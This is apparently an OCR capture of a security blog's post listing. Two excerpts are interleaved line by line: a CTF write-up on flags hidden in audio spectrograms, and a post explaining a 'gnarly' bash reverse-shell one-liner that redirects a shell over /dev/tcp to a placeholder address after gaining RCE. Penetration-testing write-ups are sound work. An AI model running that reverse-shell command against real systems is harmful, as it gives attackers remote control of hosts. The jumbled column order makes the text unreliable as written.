
2021 Update : This is currently the most read
post on our blog. Chances are that you are
here because you are working on an audio
challenge. If you see something looking like a
READ MORE
digital signal, be sure to also check out our
Radioactive Man write-up. I have stumbled
across a few audio files while competing in
"A Gnarly Looking Shell Command "
CTFs over the last few years and I thought
Explained!
covering spectrograms would make a nice and
-
April 09, 2020
quick blog post. Flags can manifest themselves
in many ways when dealing with media files.
Here is a one-liner I recently used on an op that a teammate
One of the most common ways I have seen is
called a "gnarly looking shell command." And he was right. This
by hiding them, or clues to find them, in the
is gnarly looking: sh -c $@ | sh . echo 0<&196;exec
file's audio spectrogram. According to
196<>/dev/tcp/X.X.X.X/NNN; sh <&196 >&196 2>&196 My team
wikipedia: "a spectrogram is a visual
READ MORE
lead came up with it with it for me about a year ago on a gig
representation of the spectrum of frequencies
where we had RCE but the easier shelling methods were failing.
of sound, or other signals, as they vary with
I saved it in my notes and pulled it out the other day because
time." Basically, it is a method to visualize
DEF CON 26 - IoT Village - SOHOpelessly